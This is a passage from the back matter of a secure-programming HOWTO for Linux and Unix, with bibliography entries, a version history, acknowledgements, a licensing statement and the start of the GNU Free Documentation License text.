[ISO 13335] International Organization for Standardization (ISO). ISO/IEC TR 13335. Guidelines for the Management of IT Security (GMITS). Note that this is a five−part technical report (not a standard); see also ISO/IEC 17799:2000. It includes:- ISO 13335−1: Concepts and Models for IT Security
- ISO 13335−2: Managing and Planning IT Security
- ISO 13335−3: Techniques for the Management of IT Security
- ISO 13335−4: Selection of Safeguards
- ISO 13335−5: Safeguards for External Connections

[ISO 17799] International Organization for Standardization (ISO). December 2000. Code of Practice for Information Security Management. ISO/IEC 17799:2000.

[ISO 9000] International Organization for Standardization (ISO). 2000. Quality management systems − Fundamentals and vocabulary. ISO 9000:2000. See [http://www.iso.ch/iso/en/iso9000−14000/iso9000/selection\\_use/iso9000family.html](http://www.iso.ch/iso/en/iso9000-14000/iso9000/selection_use/iso9000family.html)

[ISO 9000] International Organization for Standardization (ISO). 2000. Quality management systems − Requirements ISO 9001:2000

[Jones 2000] Jones, Jennifer. October 30, 2000. ``Banking on Privacy''. InfoWorld, Volume 22, Issue 44. San Mateo, CA: International Data Group (IDG). pp. 1−12.

[Kelsey 1998] Kelsey, J., B. Schneier, D. Wagner, and C. Hall. March 1998. "Cryptanalytic Attacks on Pseudorandom Number Generators." Fast Software Encryption, Fifth International Workshop Proceedings (March 1998), Springer−Verlag, 1998, pp. 168−188. [http://www.counterpane.com/pseudorandom\\_number.html](http://www.counterpane.com/pseudorandom_number.html).

[Kernighan 1988] Kernighan, Brian W., and Dennis M. Ritchie. 1988. *The C Programming Language*. Second Edition. Englewood Cliffs, NJ: Prentice−Hall. ISBN 0−13−110362−8.

[Kim 1996] Kim, Eugene Eric. 1996. *CGI Developer's Guide*. SAMS.net Publishing. ISBN: 1−57521−087−8 <http://www.eekim.com/pubs/cgibook>

[Kuchling 2000]. Kuchling, A.M. 2000. Restricted Execution HOWTO. <http://www.python.org/doc/howto/rexec/rexec.html>

[Kuhn 2002] Kuhn, Markus G. Optical Time−Domain Eavesdropping Risks of CRT displays. Proceedings of the 2002 IEEE Symposium on Security and Privacy, Oakland, CA, May 12−15, 2002. [http://www.cl.cam.ac.uk/~mgk25/ieee02−optical.pdf](http://www.cl.cam.ac.uk/~mgk25/ieee02-optical.pdf)

[LSD 2001] The Last Stage of Delirium. July 4, 2001. *UNIX Assembly Codes Development for Vulnerabilities Illustration Purposes.* [http://lsd−pl.net/papers.html#assembly.](http://lsd-pl.net/papers.html#assembly)

[McClure 1999] McClure, Stuart, Joel Scambray, and George Kurtz. 1999. *Hacking Exposed: Network Security Secrets and Solutions*. Berkeley, CA: Osbourne/McGraw−Hill. ISBN 0−07−212127−0.

[McKusick 1999] McKusick, Marshall Kirk. January 1999. ``Twenty Years of Berkeley Unix: From AT&T−Owned to Freely Redistributable.'' *Open Sources: Voices from the Open Source Revolution*. <http://www.oreilly.com/catalog/opensources/book/kirkmck.html>.

[McGraw 1999] McGraw, Gary, and Edward W. Felten. December 1998. Twelve Rules for developing more secure Java code. Javaworld[. http://www.javaworld.com/javaworld/jw−12−1998/jw−12−securityrules.html.](http://www.javaworld.com/javaworld/jw-12-1998/jw-12-securityrules.html)[McGraw 1999] McGraw, Gary, and Edward W. Felten. January 25, 1999. Securing Java: Getting Down to Business with Mobile Code, 2nd Edition John Wiley & Sons. ISBN 047131952X. <http://www.securingjava.com>.

[McGraw 2000a] McGraw, Gary and John Viega. March 1, 2000. Make Your Software Behave: Learning the Basics of Buffer Overflows[. http://www−4.ibm.com/software/developer/library/overflows/index.html](http://www-4.ibm.com/software/developer/library/overflows/index.html).

[McGraw 2000b] McGraw, Gary and John Viega. April 18, 2000. Make Your Software Behave: Software strategies In the absence of hardware, you can devise a reasonably secure random number generator through software. [http://www−106.ibm.com/developerworks/library/randomsoft/index.html?dwzone=security](http://www-106.ibm.com/developerworks/library/randomsoft/index.html?dwzone=security).

[Miller 1995] Miller, Barton P., David Koski, Cjin Pheow Lee, Vivekananda Maganty, Ravi Murthy, Ajitkumar Natarajan, and Jeff Steidl. 1995. Fuzz Revisited: A Re−examination of the Reliability of UNIX Utilities and Services. [ftp://grilled.cs.wisc.edu/technical\\_papers/fuzz−revisited.pdf.](ftp://grilled.cs.wisc.edu/technical_papers/fuzz-revisited.pdf)

[Miller 1999] Miller, Todd C. and Theo de Raadt. ``strlcpy and strlcat -- Consistent, Safe, String Copy and Concatenation'' *Proceedings of Usenix '99*.<http://www.usenix.org/events/usenix99/millert.html>and [http://www.usenix.org/events/usenix99/full\\_papers/millert/PACKING\\_LIST](http://www.usenix.org/events/usenix99/full_papers/millert/PACKING_LIST)

[Mudge 1995] Mudge. October 20, 1995. *How to write Buffer Overflows*. l0pht advisories. [http://www.l0pht.com/advisories/bufero.html.](http://www.l0pht.com/advisories/bufero.html)

[Murhammer 1998] Murhammer, Martin W., Orcun Atakan, Stefan Bretz, Larry R. Pugh, Kazunari Suzuki, and David H. Wood. October 1998. TCP/IP Tutorial and Technical Overview IBM International Technical Support Organization.<http://www.redbooks.ibm.com/pubs/pdfs/redbooks/gg243376.pdf>

[NCSA] NCSA Secure Programming Guidelines. [http://www.ncsa.uiuc.edu/General/Grid/ACES/security/programming.](http://www.ncsa.uiuc.edu/General/Grid/ACES/security/programming)

Neumann, Peter. 2000. "Robust Nonproprietary Software." Proceedings of the 2000 IEEE Symposium on Security and Privacy (the ``Oakland Conference''), May 14−17, 2000, Berkeley, CA. Los Alamitos, CA: IEEE Computer Society. pp.122−123.

National Security Agency (NSA). September 2000. Information Assurance Technical Framework (IATF). [http://www.iatf.net.](http://www.iatf.net)

[Open Group 1997] The Open Group. 1997. *Single UNIX Specification, Version 2 (UNIX 98)*. [http://www.opengroup.org/online−pubs?DOC=007908799.](http://www.opengroup.org/online-pubs?DOC=007908799)

[OSI 1999]. Open Source Initiative. 1999. *The Open Source Definition*[. http://www.opensource.org/osd.html.](http://www.opensource.org/osd.html)

[Opplinger 1998] Oppliger, Rolf. 1998. Internet and Intranet Security. Norwood, MA: Artech House. ISBN 0−89006−829−1.

[Paulk 1993a] Mark C. Paulk, Bill Curtis, Mary Beth Chrissis, and Charles V. Weber. Capability Maturity Model for Software, Version 1.1. Software Engineering Institute, CMU/SEI−93−TR−24. DTIC Number ADA263403, February 1993. [http://www.sei.cmu.edu/activities/cmm/obtain.cmm.html.](http://www.sei.cmu.edu/activities/cmm/obtain.cmm.html)

[Paulk 1993b] Mark C. Paulk, Charles V. Weber, Suzanne M. Garcia, Mary Beth Chrissis, and Marilyn W. Bush. Key Practices of the Capability Maturity Model, Version 1.1. Software Engineering Institute. CMU/SEI−93−TR−25, DTIC Number ADA263432, February 1993.[Peteanu 2000] Peteanu, Razvan. July 18, 2000. Best Practices for Secure Web Development. <http://members.home.net/razvan.peteanu>

[Pfleeger 1997] Pfleeger, Charles P. 1997. *Security in Computing.* Upper Saddle River, NJ: Prentice−Hall PTR. ISBN 0−13−337486−6.

[Phillips 1995] Phillips, Paul. September 3, 1995. *Safe CGI Programming*. [http://www.go2net.com/people/paulp/cgi−security/safe−cgi.txt](http://www.go2net.com/people/paulp/cgi-security/safe-cgi.txt)

[Quintero 1999] Quintero, Federico Mena, Miguel de Icaza, and Morten Welinder GNOME Programming Guidelines [http://developer.gnome.org/doc/guides/programming−guidelines/book1.html](http://developer.gnome.org/doc/guides/programming-guidelines/book1.html)

[Raymond 1997] Raymond, Eric. 1997. *The Cathedral and the Bazaar*. [http://www.tuxedo.org/~esr/writings/cathedral−bazaar](http://www.tuxedo.org/~esr/writings/cathedral-bazaar)

[Raymond 1998] Raymond, Eric. April 1998. *Homesteading the Noosphere*. <http://www.tuxedo.org/~esr/writings/homesteading/homesteading.html>

[Ranum 1998] Ranum, Marcus J. 1998. *Security−critical coding for programmers − a C and UNIX−centric full−day tutorial*[. http://www.clark.net/pub/mjr/pubs/pdf/.](http://www.clark.net/pub/mjr/pubs/pdf/)

[RFC 822] August 13, 1982 *Standard for the Format of ARPA Internet Text Messages*. IETF RFC 822. [http://www.ietf.org/rfc/rfc0822.txt.](http://www.ietf.org/rfc/rfc0822.txt)

[rfp 1999] rain.forest.puppy. 1999. ``Perl CGI problems''. *Phrack Magazine*. Issue 55, Article 07. [http://www.phrack.com/search.phtml?view&article=p55−7](http://www.phrack.com/search.phtml?view&article=p55-7) or [http://www.insecure.org/news/P55−07.txt.](http://www.insecure.org/news/P55-07.txt)

[Rijmen 2000] Rijmen, Vincent. "LinuxSecurity.com Speaks With AES Winner". [http://www.linuxsecurity.com/feature\\_stories/interview−aes−3.html](http://www.linuxsecurity.com/feature_stories/interview-aes-3.html).

[Rochkind 1985]. Rochkind, Marc J. *Advanced Unix Programming*. Englewood Cliffs, NJ: Prentice−Hall, Inc. ISBN 0−13−011818−4.

[St. Laurent 2000] St. Laurent, Simon. February 2000. *XTech 2000 Conference Reports*. ``When XML Gets Ugly''. [http://www.xml.com/pub/2000/02/xtech/megginson.html.](http://www.xml.com/pub/2000/02/xtech/megginson.html)

[Saltzer 1974] Saltzer, J. July 1974. ``Protection and the Control of Information Sharing in MULTICS''. *Communications of the ACM*. v17 n7. pp. 388−402.

[Saltzer 1975] Saltzer, J., and M. Schroeder. September 1975. ``The Protection of Information in Computing Systems''. *Proceedings of the IEEE*. v63 n9. pp. 1278−1308. [http://www.mediacity.com/~norm/CapTheory/ProtInf.](http://www.mediacity.com/~norm/CapTheory/ProtInf) Summarized in [Pfleeger 1997, 286].

Schneider, Fred B. 2000. "Open Source in Security: Visting the Bizarre." Proceedings of the 2000 IEEE Symposium on Security and Privacy (the ``Oakland Conference''), May 14−17, 2000, Berkeley, CA. Los Alamitos, CA: IEEE Computer Society. pp.126−127.

[Schneier 1996] Schneier, Bruce. 1996. *Applied Cryptography, Second Edition: Protocols, Algorithms, and Source Code in C*. New York: John Wiley and Sons. ISBN 0−471−12845−7.[Schneier 1998] Schneier, Bruce and Mudge. November 1998. *Cryptanalysis of Microsoft's Point−to−Point Tunneling Protocol (PPTP)* Proceedings of the 5th ACM Conference on Communications and Computer Security, ACM Press.<http://www.counterpane.com/pptp.html>.

[Schneier 1999] Schneier, Bruce. September 15, 1999. ``Open Source and Security''. *Crypto−Gram*. Counterpane Internet Security, Inc. [http://www.counterpane.com/crypto−gram−9909.html](http://www.counterpane.com/crypto-gram-9909.html)

[Seifried 1999] Seifried, Kurt. October 9, 1999. *Linux Administrator's Security Guide*. [http://www.securityportal.com/lasg.](http://www.securityportal.com/lasg)

[Seifried 2001] Seifried, Kurt. September 2, 2001. WWW Authentication [http://www.seifried.org/security/www−auth/index.html.](http://www.seifried.org/security/www-auth/index.html)

[Shankland 2000] Shankland, Stephen. ``Linux poses increasing threat to Windows 2000''. CNET. [http://news.cnet.com/news/0−1003−200−1549312.html](http://news.cnet.com/news/0-1003-200-1549312.html)

[Shostack 1999] Shostack, Adam. June 1, 1999. *Security Code Review Guidelines*. <http://www.homeport.org/~adam/review.html>.

[Sibert 1996] Sibert, W. Olin. Malicious Data and Computer Security. (NIST) NISSC '96. <http://www.fish.com/security/maldata.html>

[Sitaker 1999] Sitaker, Kragen. Feb 26, 1999. *How to Find Security Holes* [http://www.pobox.com/~kragen/security−holes.html](http://www.pobox.com/~kragen/security-holes.html) and [http://www.dnaco.net/~kragen/security−holes.html](http://www.dnaco.net/~kragen/security-holes.html)

[SSE−CMM 1999] SSE−CMM Project. April 1999. *Systems Security Engineering Capability Maturity Model (SSE CMM) Model Description Document*. Version 2.0[. http://www.sse−cmm.org](http://www.sse-cmm.org)

[Stallings 1996] Stallings, William. Practical Cryptography for Data Internetworks. Los Alamitos, CA: IEEE Computer Society Press. ISBN 0−8186−7140−8.

[Stein 1999]. Stein, Lincoln D. September 13, 1999. *The World Wide Web Security FAQ*. Version 2.0.1 [http://www.w3.org/Security/Faq/www−security−faq.html](http://www.w3.org/Security/Faq/www-security-faq.html)

[Swan 2001] Swan, Daniel. January 6, 2001. comp.os.linux.security FAQ. Version 1.0. [http://www.linuxsecurity.com/docs/colsfaq.html.](http://www.linuxsecurity.com/docs/colsfaq.html)

[Swanson 1996] Swanson, Marianne, and Barbara Guttman. September 1996. Generally Accepted Principles and Practices for Securing Information Technology Systems. NIST Computer Security Special Publication (SP) 800−14.<http://csrc.nist.gov/publications/nistpubs/index.html>.

[Thompson 1974] Thompson, K. and D.M. Richie. July 1974. ``The UNIX Time−Sharing System''. *Communications of the ACM* Vol. 17, No. 7. pp. 365−375.

[Torvalds 1999] Torvalds, Linus. February 1999. ``The Story of the Linux Kernel''. *Open Sources: Voices from the Open Source Revolution*. Edited by Chris Dibona, Mark Stone, and Sam Ockman. O'Reilly and Associates. ISBN 1565925823[. http://www.oreilly.com/catalog/opensources/book/linus.html](http://www.oreilly.com/catalog/opensources/book/linus.html)

[TruSecure 2001] TruSecure. August 2001. Open Source Security: A Look at the Security Benefits of Source Code Access. [http://www.trusecure.com/html/tspub/whitepapers/open\\_source\\_security5.pdf](http://www.trusecure.com/html/tspub/whitepapers/open_source_security5.pdf)[Unknown] *SETUID(7)* [http://www.homeport.org/~adam/setuid.7.html.](http://www.homeport.org/~adam/setuid.7.html)

[Van Biesbrouck 1996] Van Biesbrouck, Michael. April 19, 1996. <http://www.csclub.uwaterloo.ca/u/mlvanbie/cgisec>.

[van Oorschot 1994] van Oorschot, P. and M. Wiener. November 1994. ``Parallel Collision Search with Applications to Hash Functions and Discrete Logarithms.'' Proceedings of ACM Conference on Computer and Communications Security.

[Venema 1996] Venema, Wietse. 1996. Murphy's law and computer security. <http://www.fish.com/security/murphy.html>

[Watters 1996] Watters, Arron, Guido van Rossum, James C. Ahlstrom. 1996. Internet Programming with Python. NY, NY: Henry Hold and Company, Inc.

[Witten 2001] September/October 2001. Witten, Brian, Carl Landwehr, and Michael Caloyannides. ``Does Open Source Improve System Security?'' IEEE Software. pp. 57−61[. http://www.computer.org/software](http://www.computer.org/software)

[Wood 1985] Wood, Patrick H. and Stephen G. Kochan. 1985. *Unix System Security*. Indianapolis, Indiana: Hayden Books. ISBN 0−8104−6267−2.

[Wreski 1998] Wreski, Dave. August 22, 1998. *Linux Security Administrator's Guide*. Version 0.98. <http://www.nic.com/~dave/SecurityAdminGuide/index.html>

[Yoder 1998] Yoder, Joseph and Jeffrey Barcalow. 1998. Architectural Patterns for Enabling Application Security. PLoP '9[7 http://st−www.cs.uiuc.edu/~hanmer/PLoP−97/Proceedings/yoder.pdf](http://st-www.cs.uiuc.edu/~hanmer/PLoP-97/Proceedings/yoder.pdf)

[Zalewski 2001] Zalewski, Michael. May 16−17, 2001. Delivering Signals for Fun and Profit: Understanding, exploiting and preventing signal−handling related vulnerabilities. Bindview Corporation. <http://razor.bindview.com/publish/papers/signals.txt>

[Zoebelein 1999] Zoebelein, Hans U. April 1999. The Internet Operating System Counter. [http://www.leb.net/hzo/ioscount.](http://www.leb.net/hzo/ioscount)

# **Appendix A. History**

Here are a few key events in the development of this book, starting from most recent events:

*2001−01−01 David A. Wheeler*

Version 2.70 released, adding a significant amount of additional material, such as a significant expansion of the discussion of cross−site malicious content, HTML/URI filtering, and handling temporary files.

*2000−05−24 David A. Wheeler*

Switched to GNU's GFDL license, added more content.

*2000−04−21 David A. Wheeler*

Version 2.00 released, dated 21 April 2000, which switching the document's internal format from the Linuxdoc DTD to the DocBook DTD. Thanks to Jorge Godoy for helping me perform the transition.*2000−04−04 David A. Wheeler*

Version 1.60 released; changed so that it now covers *both* Linux and Unix. Since most of the guidelines covered both, and many/most app developers want their apps to run on both, it made sense to cover both.

*2000−02−09 David A. Wheeler*

Noted that the document is now part of the Linux Documentation Project (LDP).

*1999−11−29 David A. Wheeler*

Initial version (1.0) completed and released to the public.

Note that a more detailed description of changes is available on−line in the ``ChangeLog'' file.

## **Appendix B. Acknowledgements**

*As iron sharpens iron, so one man sharpens another. Proverbs 27:17 (NIV)*

My thanks to the following people who kept me honest by sending me emails noting errors, suggesting areas to cover, asking questions, and so on. Where email addresses are included, they've been shrouded by prepending my ``thanks.'' so bulk emailers won't easily get these addresses; inclusion of people in this list is *not* an authorization to send unsolicited bulk email to them.

- Neil Brown (thanks.neilb@cse.unsw.edu.au)
- Martin Douda (thanks.mad@students.zcu.cz)
- Jorge Godoy
- Scott Ingram (thanks.scott@silver.jhuapl.edu)
- Michael Kerrisk
- Doug Kilpatrick
- John Levon (moz@compsoc.man.ac.uk)
- Ryan McCabe (thanks.odin@numb.org)
- Paul Millar (thanks.paulm@astro.gla.ac.uk)
- Chuck Phillips (thanks.cdp@peakpeak.com)
- Martin Pool (thanks.mbp@humbug.org.au)
- Eric S. Raymond (thanks.esr@snark.thyrsus.com)
- Marc Welz
- Eric Werme (thanks.werme@alpha.zk3.dec.com)

If you want to be on this list, please send me a constructive suggestion a[t dwheeler@dwheeler.com.](mailto:dwheeler@dwheeler.com) If you send me a constructive suggestion, but do *not* want credit, please let me know that when you send your suggestion, comment, or criticism; normally I expect that people want credit, and I want to give them that credit. My current process is to add contributor names to this list in the document, with more detailed explanation of their comment in the ChangeLog for this document (available on−line). Note that although these people have sent in ideas, the actual text is my own, so don't blame them for any errors that may remain. Instead, please send me another constructive suggestion.

## **Appendix C. About the Documentation License**

*A copy of the text of the edict was to be issued as law in every province and made known to the people of**every nationality so they would be ready for that day. Esther 3:14 (NIV)*

This document is Copyright (C) 1999−2000 David A. Wheeler. Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License (FDL), Version 1.1 or any later version published by the Free Software Foundation; with the invariant sections being ``About the Author'', with no Front−Cover Texts, and no Back−Cover texts. A copy of the license is included below in [Appendix D](#page-132-0).

These terms do permit mirroring by other web sites, but be *sure* to do the following:

- make sure your mirrors automatically get upgrades from the master site,
- clearly show the location of the master site (http://www.dwheeler.com/secure–programs), with a hypertext link to the master site, and
- give me (David A. Wheeler) credit as the author.

The first two points primarily protect me from repeatedly hearing about obsolete bugs. I do not want to hear about bugs I fixed a year ago, just because you are not properly mirroring the document. By linking to the master site, users can check and see if your mirror is up−to−date. I'm sensitive to the problems of sites which have very strong security requirements and therefore cannot risk normal connections to the Internet; if that describes your situation, at least try to meet the other points and try to occasionally sneakernet updates into your environment.

By this license, you may modify the document, but you can't claim that what you didn't write is yours (i.e., plagiarism) nor can you pretend that a modified version is identical to the original work. Modifying the work does not transfer copyright of the entire work to you; this is not a ``public domain'' work in terms of copyright law. See the license i[n Appendix D](#page-132-0) for details. If you have questions about what the license allows, please contact me. In most cases, it's better if you send your changes to the master integrator (currently David A. Wheeler), so that your changes will be integrated with everyone else's changes into the master copy.

I am not a lawyer, nevertheless, it's my position as an author and software developer that any code fragments not explicitly marked otherwise are so small that their use fits under the ``fair use'' doctrine in copyright law. In other words, unless marked otherwise, you can use the code fragments without any restriction at all. Copyright law does not permit copyrighting absurdly small components of a work (e.g., ``I own all rights to B−flat and B−flat minor chords''), and the fragments not marked otherwise are of the same kind of minuscule size when compared to real programs. I've done my best to give credit for specific pieces of code written by others. Some of you may still be concerned about the legal status of this code, and I want make sure that it's clear that you can use this code in your software. Therefore, code fragments included directly in this document not otherwise marked have also been released by me under the terms of the ``MIT license'', to ensure you that there's no serious legal encumbrance:

 Source code in this book not otherwise identified is Copyright (c) 1999−2001 David A. Wheeler.

 Permission is hereby granted, free of charge, to any person obtaining a copy of the source code in this book not otherwise identified (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be<span id="page-132-0"></span> included in all copies or substantial portions of the Software. THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

## **Appendix D. GNU Free Documentation License**

Version 1.1, March 2000

Copyright © 2000

 Free Software Foundation, Inc. 59 Temple Place, Suite 330, Boston, MA 02111−1307 **USA** 

Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

#### *0. PREAMBLE*

The purpose of this License is to make a manual, textbook, or other written document "free" in the sense of freedom: to assure everyone the effective freedom to copy and redistribute it, with or without modifying it, either commercially or noncommercially. Secondarily, this License preserves for the author and publisher a way to get credit for their work, while not being considered responsible for modifications made by others.

This License is a kind of "copyleft", which means that derivative works of the document must themselves be free in the same sense. It complements the GNU General Public License, which is a copyleft license designed for free software.

We have designed this License in order to use it for manuals for free software, because free software needs free documentation: a free program should come with manuals providing the same freedoms that the software does. But this License is not limited to software manuals; it can be used for any textual work, regardless of subject matter or whether it is published as a printed book. We recommend this License principally for works whose purpose is instruction or reference.

#### *1. APPLICABILITY AND DEFINITIONS*

This License applies to any manual or other work that contains a notice placed by the copyright holder saying it can be distributed under the terms of this License. The "Document" , below, refers to any such manual or work. Any member of the public is a licensee, and is addressed as "you".<span id="page-133-0"></span>A "Modified Version" of the Document means any work containing the Document or a portion of it, either copied verbatim, or with modifications and/or translated into another language.

A "Secondary Section" is a named appendix or a front−matter section of the Document that deals exclusively with the relationship of the publishers or authors of the Document to the Document's overall subject (or to related matters) and contains nothing that could fall directly within that overall subject. (For example, if the Document is in part a textbook of mathematics, a Secondary Section may not explain any mathematics.) The relationship could be a matter of historical connection with the subject or with related matters, or of legal, commercial, philosophical, ethical or political position regarding them.

The "Invariant Sections" are certain Secondary Sections whose titles are designated, as being those of Invariant Sections, in the notice that says that the Document is released under this License.

The "Cover Texts" are certain short passages of text that are listed, as Front−Cover Texts or Back−Cover Texts, in the notice that says that the Document is released under this License.

A "Transparent" copy of the Document means a machine−readable copy, represented in a format whose specification is available to the general public, whose contents can be viewed and edited directly and straightforwardly with generic text editors or (for images composed of pixels) generic paint programs or (for drawings) some widely available drawing editor, and that is suitable for input to text formatters or for automatic translation to a variety of formats suitable for input to text formatters. A copy made in an otherwise Transparent file format whose markup has been designed to thwart or discourage subsequent modification by readers is not Transparent. A copy that is not "Transparent" is called "Opaque".

Examples of suitable formats for Transparent copies include plain ASCII without markup, Texinfo input format, LaTeX input format, SGML or XML using a publicly available DTD, and standard−conforming simple HTML designed for human modification. Opaque formats include PostScript, PDF, proprietary formats that can be read and edited only by proprietary word processors, SGML or XML for which the DTD and/or processing tools are not generally available, and the machine−generated HTML produced by some word processors for output purposes only.

